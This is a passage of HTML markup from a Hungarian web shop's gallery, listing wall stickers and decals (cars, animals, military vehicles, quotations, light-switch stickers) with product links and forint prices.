					<div class="picborder" style="background: #fff url('products/thumbs/373--akcios-matrica-olcso-fali-tetovalas-falitetovalas-faltetko-kutyas-matrica-butor-matrica-fius-villanykapcsolo-matrica-konektor-matrica-matrica-konektor-kore-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=373">
							<img src="images/ne_ments_le.gif" alt="MILITARY 013. HELIKOPTER matrica, repülő faltetoválás fiúknak" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=373">MILITARY 013. HELIKOPTER matrica, repülő faltetoválás fiúknak</a>
					</div>
					<div class="prod_price">2148 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/407-butterfly-wall-tattoo-decorative-stickers-butterfly-stickers-decorations-flower-flowers-plants-and-perennial-plants-spring-flowers-summer-flowers-creepers.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=152&amp;id=407">
							<img src="images/ne_ments_le.gif" alt="Virág 023. Pillangós virágos faltetoválás dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=152&amp;id=407">Virág 023. Pillangós virágos faltetoválás dekor</a>
					</div>
					<div class="prod_price">1548 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/699-bmw-wall-tattoo-dekorativne-nalepke-bmw-nalepke-samolepilne-dekorativne-nalepke-стіни-тату-декоративні-наклейки-наклейки-bmw.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=699">
							<img src="images/ne_ments_le.gif" alt="Verda - BMW logó 002. falmatrica, faltetoválás, falidekor, faltetkó" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=699">Verda - BMW logó 002. falmatrica, faltetoválás, falidekor, faltetkó</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/353-зеркало-наклейки-стеклянные-стикеры-двери-и-окна-стикер-military-tatto-katonai-mintak-matrica-jeep-faltetko-tankos-falimatrica-kerepar-matrica-motor-dekoralasa-auto-folia.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=135&amp;id=353">
							<img src="images/ne_ments_le.gif" alt="MILITARY 002. JEEP faldekoráció, Jeep autós falmatrica, verda" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=135&amp;id=353">MILITARY 002. JEEP faldekoráció, Jeep autós falmatrica, verda</a>
					</div>
					<div class="prod_price">3588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/848-paris-walltattoo-switch-stickers-round-connector-for-protective-sticker-socket-sticker.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=848">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 020. PÁRIZS 2. fali tetoválás dekor matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=848">NAGYVILÁG 020. PÁRIZS 2. fali tetoválás dekor matrica</a>
					</div>
					<div class="prod_price">3468 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1430-zsirafos-faltetovalas-es-dekormatrica-zsiraf-matrica-gyerek-szobaba-butor-folia-matrica-ontapados-gyerekszoba-tapeta-zsiraf-mintas-szoba-fali-dekor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1430">
							<img src="images/ne_ments_le.gif" alt="Baby 209. ZSIRÁF faltetoválás dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1430">Baby 209. ZSIRÁF faltetoválás dekormatrica</a>
					</div>
					<div class="prod_price">3948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1271-sarkany-faltetovalas-fal-tetovalas-sarkany-dekor-matrica-ontapados-dekor-matrica-dekor-guru-gyerekszoba-matrica-fal-matrica-faltetovalas-dekormatrica-wall-stickers.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=158&amp;id=1271">
							<img src="images/ne_ments_le.gif" alt="SÁRKÁNY 002. Dragon bútor- és falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=158&amp;id=1271">SÁRKÁNY 002. Dragon bútor- és falmatrica</a>
					</div>
					<div class="prod_price">1584 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/788-a-faltetovalas-falmatrica-dekormatrica-dekoracios-matrica-babaszoba-dekoracio-falimatrica-wall-ta.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=788">
							<img src="images/ne_ments_le.gif" alt="Verda 104. VOLKSWAGEN faltetoválás és dekormatrica, falidekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=788">Verda 104. VOLKSWAGEN faltetoválás és dekormatrica, falidekor</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1204-wall-tattoo-decorative-sticker-wallpaper-adhesive-zidna-tetovaža-dekorativne-naljepnice.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1204">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 121. SZAVANNA ÁLLATAI matrica falra " />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1204">Vadon szava 121. SZAVANNA ÁLLATAI matrica falra </a>
					</div>
					<div class="prod_price">2844 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/995-madaras-dekormatrica-baglyos-matrica-bagoly-gyerekszoba-dekor-baglyos-fali-matrica-dekor-guru-faltetovalas-dekor-guru-falmatrica-bagoly-villanykapcsolo-minta-bagoly-minta-csempere.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=995">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 143. BAGOLY faltetoválás kapcsoló matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=995">Villanykapcsoló 143. BAGOLY faltetoválás kapcsoló matrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/677-dekor-guru-faltetovalasok-faltetovalas-dekormatrica-wall-tattoo-dekorativne-nalepke-nalepke-samolepilne-dekorativne-nalepke-стіни-тату-декоративні-наклейки-наклейки-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=677">
							<img src="images/ne_ments_le.gif" alt="Hírességek 168. SUPERMAN bútor- és falmatrica, Superman dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=677">Hírességek 168. SUPERMAN bútor- és falmatrica, Superman dekor</a>
					</div>
					<div class="prod_price">4308 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=1113">
							<img src="images/ne_ments_le.gif" alt="Baby 134. Álmodj szépeket matrica AJÁNDÉK CSILLAGOK!" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=1113">Baby 134. Álmodj szépeket matrica AJÁNDÉK CSILLAGOK!</a>
					</div>
					<div class="prod_price">2388 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/153--pillango-lepke-faltetovalas-lepke-villanykapcsolo-matrica-ontapados-pillango-dekor--matrica-automatrica-dekor-lakas-szepites-gyorsan-exkluziv-nappali-bmv-ac-schnitzer-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=153">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 037. LEPKE VIRÁGOKKAL kapcsoló matrica falra" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=153">Villanykapcsoló 037. LEPKE VIRÁGOKKAL kapcsoló matrica falra</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/434-virag-falitetovalas-faltetovalas-es-dekormatrica-falitetovalas-es-dekor-matrica-fali-tetovalas-es-dekoracios-matrica-ontapados-matrica-ontapados-tapeta-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=152&amp;id=434">
							<img src="images/ne_ments_le.gif" alt="Virág 120. Madaras virágos falitetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=152&amp;id=434">Virág 120. Madaras virágos falitetoválás</a>
					</div>
					<div class="prod_price">2628 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/424-dekorguru-falmatrica-olcso-falimatrica-akcios-madaras-matrisa-ontapados-madarmintas-faltetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=115&amp;id=424">
							<img src="images/ne_ments_le.gif" alt="MADARAK - Virág 054. dekoráció, madarak faágon minőségi faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=115&amp;id=424">MADARAK - Virág 054. dekoráció, madarak faágon minőségi faltetoválás</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=771">
							<img src="images/ne_ments_le.gif" alt="Motor 022. Gyorsasági motor faltetoválás dekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=771">Motor 022. Gyorsasági motor faltetoválás dekoráció</a>
					</div>
					<div class="prod_price">4788 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1186-strojeva-dizalica-vidrio-y-azulejos-pegatinas-tatuaj-de-perete-autocolant-decorativ-decorare-auto-adeziv-adeziv-tapet-faltetovalas-dekormatrica-feliratos-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1186">
							<img src="images/ne_ments_le.gif" alt="IDÉZET.80. MOND KÉREM ÉS KÖSZÖNÖM felirat, faltetoválás, babaszoba matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1186">IDÉZET.80. MOND KÉREM ÉS KÖSZÖNÖM felirat, faltetoválás, babaszoba matrica</a>
					</div>
					<div class="prod_price">3324 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/772-muro-tatuaggio-decorazione-autoadesivo-della-parete-autoadesivo-mobili-decalcomania-carta-da-parati-двигатель-наклейка-ontapados-matrica-ontapados-tapeta-ontapados-matrica-szoba-falimatrica-fali-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=772">
							<img src="images/ne_ments_le.gif" alt="Motor 024.  Chopper faltetoválás dekor matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=772">Motor 024.  Chopper faltetoválás dekor matrica</a>
					</div>
					<div class="prod_price">5508 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/870-ajandekutalvany-faltetovalas-felhelyezese-faltetovalas-keszitese-matrica-gyartasa-mantra-tibeti-mantra-felirat-budha-idezetek-csenrezi-buddhizmus-dalai-lama-bolcsessegek.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=870">
							<img src="images/ne_ments_le.gif" alt="Idézet 036. OMMANI..... felirat, exkluzív dekormatrica, faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=870">Idézet 036. OMMANI..... felirat, exkluzív dekormatrica, faltetoválás</a>
					</div>
					<div class="prod_price">4548 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1348-faltetovalas-extra-minosegben-wall-tattoo-wandaufklebber-bmw-bmw-e-36-luxus-autok-bmw-falitetovalas-bmw-ac-schnitzer-matrica-olcson-auto-foliazasa-szelvedo-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=1348">
							<img src="images/ne_ments_le.gif" alt="Verda 115. BMW autós faldekor, bmw falidekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=1348">Verda 115. BMW autós faldekor, bmw falidekor</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=519">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 003. Ne hagyd, hogy az álmok... IDÉZET, felirat" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=519">IDÉZET 003. Ne hagyd, hogy az álmok... IDÉZET, felirat</a>
					</div>
					<div class="prod_price">2268 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/928-work-villanykapcsolo-matrica-vicces-ajandek-dekorok-humoros-ajandek-otletek-kulterre-felteheto-dekoraciok.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=928">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 117. konektor köré védő matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=928">Villanykapcsoló 117. konektor köré védő matrica</a>
					</div>
					<div class="prod_price">348 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/702-dekoracje-ścienne-naklejki-tatuaż-ścienny-i-porządek-wystroj-guru-mocowanie-tatuaż-ścienny-tatuaż-naklejka-i-łatwego-wydobycia-przebudowa-przedszkola-okazje-skoda-skoda-fabia-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=702">
							<img src="images/ne_ments_le.gif" alt="Verda 025. SKODA faldekoráció, faltetoválás, fali matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=702">Verda 025. SKODA faldekoráció, faltetoválás, fali matrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/508-strojeva-dizalica-vidrio-y-azulejos-pegatinas-tatuaj-de-perete-autocolant-decorativ-decorare-auto-adeziv-darus-faltetovalas-dekormatrica-olcson-daru-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=508">
							<img src="images/ne_ments_le.gif" alt="Baby 109. DARU bútor- és falmatrica, daru fiúszoba matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=508">Baby 109. DARU bútor- és falmatrica, daru fiúszoba matrica</a>
					</div>
					<div class="prod_price">4668 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/737--m5-faltetovalas-x6-bmw-dekormatrica-bmw-falitetovalas-fali-tetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=737">
							<img src="images/ne_ments_le.gif" alt="Verda 072. BMW falmatrica, BMW faltetoválás, tetkó" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=737">Verda 072. BMW falmatrica, BMW faltetoválás, tetkó</a>
					</div>
					<div class="prod_price">4308 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/28-exkluziv-lampakapcsolo-tetovalas-tukor-matrica-faldekoralas-babaszoba-dekoralas-olcson-akcios-matricak-olcso-kislanyszoba-dekor-butor-matrica-butor-dekoralas-ontapados-tapeta-horse-stickers.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=28">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 064. ÜGETŐ PARIPA villany kapcsoló dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=28">Villanykapcsoló 064. ÜGETŐ PARIPA villany kapcsoló dekormatrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/988-viragos-nappali-szoba-dekor-madar-szoba-fali-dekor-dekor-guru-fal-tetovalas-es-dekor-matrica-olcso-kutyas-matrica-kutyusos-matrica-dekor-guru-minosegi-faltetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=988">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 033. LOVE ME, LOVE MY felirat, dekor-guru faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=988">IDÉZET 033. LOVE ME, LOVE MY felirat, dekor-guru faltetoválás</a>
					</div>
					<div class="prod_price">2028 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/273-batman-faltetovalas-deneverember-matrica-batman-visszater-matrica-yoker-joker-bruce-wayne-faltetko-matrica-batman-es-robin-falidekoracio.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=273">
							<img src="images/ne_ments_le.gif" alt="Hírességek 007. BATMAN bútor matrica, denevéres matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=273">Hírességek 007. BATMAN bútor matrica, denevéres matrica</a>
					</div>
					<div class="prod_price">2028 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/749-wandtattoo-wandaufkleber--aufkleber-aufkleber-mobel-tapeten-dekorative-selbstklebende-aufkleber-selbstklebende-wandaufkleber-turdekoration--mobelaufkleber-auto-dekoration-filmtatuaż-naklejki-ścienne-dekoracje-ścienne-naklejki-naklejki-meble.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=749">
							<img src="images/ne_ments_le.gif" alt="Kutya 077. MOPSZ falidísz, falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=749">Kutya 077. MOPSZ falidísz, falmatrica</a>
					</div>
					<div class="prod_price">1908 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/965-faltetovalasok-always-turst-in-felirat-idezetek-falra-angol-feliratok-felirat-tervezese-egyedi-felirat-tervezese-babaszoba-matrica-akcios-dekormatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=965">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 029. Always Trust in... angol felirat, idézet" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=965">IDÉZET 029. Always Trust in... angol felirat, idézet</a>
					</div>
					<div class="prod_price">7188 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1368">
							<img src="images/ne_ments_le.gif" alt="Baby 203. ZSIRÁF VIRÁGGAL babaszoba falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1368">Baby 203. ZSIRÁF VIRÁGGAL babaszoba falmatrica</a>
					</div>
					<div class="prod_price">3828 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1322">
							<img src="images/ne_ments_le.gif" alt="Baby 184. SZUNDIKÁLÓ MACI babaszoba falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1322">Baby 184. SZUNDIKÁLÓ MACI babaszoba falmatrica</a>
					</div>
					<div class="prod_price">3228 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/323-chuck-norris-minosegi-dekor-matrica-bruce-lee-minosegi-dekor-matrica-glass-sticker-tile-sticker-furniture-stickers-light-switch-sticker-socket-sticker-round-connector-for-stickers.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=323">
							<img src="images/ne_ments_le.gif" alt="Hírességek 110. CHUCK the BOSS falmatrica, NORRIS faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=323">Hírességek 110. CHUCK the BOSS falmatrica, NORRIS faltetoválás</a>
					</div>
					<div class="prod_price">2748 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=351">
							<img src="images/ne_ments_le.gif" alt="MILITARY 001. APACHE matrica, helikopter faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=351">MILITARY 001. APACHE matrica, helikopter faltetoválás</a>
					</div>
					<div class="prod_price">4068 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/24-konnektor--kapcsolo-matrica-faltetovalas-kapcsolomatrica--faltetovalas-sajat-fotobol-viragos-akcios-dekoracio-falra-hovirag-matrica-akcios-minosegi-lakasdekoracio----------------.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=24">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 061. HÓVIRÁG villanykapcsoló védő matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=24">Villanykapcsoló 061. HÓVIRÁG villanykapcsoló védő matrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1099-elj-a-jelenben-felirat-nappali-feliratok-falra-ontapados-falmatrica-dekoracio-lakasba-lakas-design-dekor-guru-faltetovalas-olcso-gyerekszoba-matrica-dekorationen-dekorative-aufkleber-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1099">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 053. Élj a jelenben... felirat, exkluzív dekoráció falra" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1099">IDÉZET 053. Élj a jelenben... felirat, exkluzív dekoráció falra</a>
					</div>
					<div class="prod_price">5988 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/608-faltetovalas-kleebis-moobel-kleebised-moobel-kleebis-decor-dekoratiivsed-kleepsud-kaunistused-dekoratiivne-kleebised-seina-tätoveeringud.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=608">
							<img src="images/ne_ments_le.gif" alt="CICA 126. CICÓ-MICÓ faltetoválás, cica falimatrica gyerekszobába" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=608">CICA 126. CICÓ-MICÓ faltetoválás, cica falimatrica gyerekszobába</a>
					</div>
					<div class="prod_price">2868 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1017-dekor-guru-faltetovalas-falmatrica-gyerekszobaba-uzlet-dekoracio-falra-olcso-kirakat-matrica-egyedi-felirat-tervezes.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=171&amp;id=1017">
							<img src="images/ne_ments_le.gif" alt="CSAJOS 007. Táskás nőcike, faltetoválás, falidekoráció, tetkó" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=171&amp;id=1017">CSAJOS 007. Táskás nőcike, faltetoválás, falidekoráció, tetkó</a>
					</div>
					<div class="prod_price">2868 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1090">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 076. MUSIC felirat, Don t stop idézetes matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1090">IDÉZET 076. MUSIC felirat, Don t stop idézetes matrica</a>
					</div>
					<div class="prod_price">3228 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/247-wand-dekor-tattoo-aufkleber-aufkleber-selbstklebende-tapeten-tapeten-aufkleber-mobel-aufkleber-fliesenaufkleber-spiegel-aufkleber-glasaufkleber-yinyang-falitetovalas-es-dekor-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=172&amp;id=247">
							<img src="images/ne_ments_le.gif" alt="YIN - YANG 008. CICUSOK - CAT falmatrica és faltetoválás, faltetkó" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=172&amp;id=247">YIN - YANG 008. CICUSOK - CAT falmatrica és faltetoválás, faltetkó</a>
					</div>
					<div class="prod_price">948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=281">
							<img src="images/ne_ments_le.gif" alt="Hírességek 016. ZORRO bútor matrica, ZORRÓ falimatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=281">Hírességek 016. ZORRO bútor matrica, ZORRÓ falimatrica</a>
					</div>
					<div class="prod_price">5148 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/944-nappaliba-valo-falimatrica-butorra-ragaszthato-matrica-macska-faltetovalasok-cica-matrica-gyerekszobaba-olcso-allatos-faltetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=944">
							<img src="images/ne_ments_le.gif" alt="CICA 148. CICA MICA dekormatrica, cica tetoválás üvegre" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=944">CICA 148. CICA MICA dekormatrica, cica tetoválás üvegre</a>
					</div>
					<div class="prod_price">1548 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1349-a-faltetovalas-falmatrica-csaladfa-faltetovalas-eletfa-dekorfa-dekor-guru-exkluziv-csaladfa-olcso-csalad-fa-akcios-faltetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=120&amp;id=1349">
							<img src="images/ne_ments_le.gif" alt="Családfa 001. CSALÁDFA faltetoválás, dekoráció falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=120&amp;id=1349">Családfa 001. CSALÁDFA faltetoválás, dekoráció falmatrica</a>
					</div>
					<div class="prod_price">8580 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/803-motorok-fali-matrica-suzuki-fali-matrica-yamaha-fali-matrica-kawasaki-falimatrica-motor-tank-dekoralasa-motor-matrica-gyorsasagi-motorok-fali-matricamotoros-idezet-falimatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=803">
							<img src="images/ne_ments_le.gif" alt="Motor 042. Quad traxter falitetoválás falimatrica" />
						</a>
					</div>
					<div class="label">
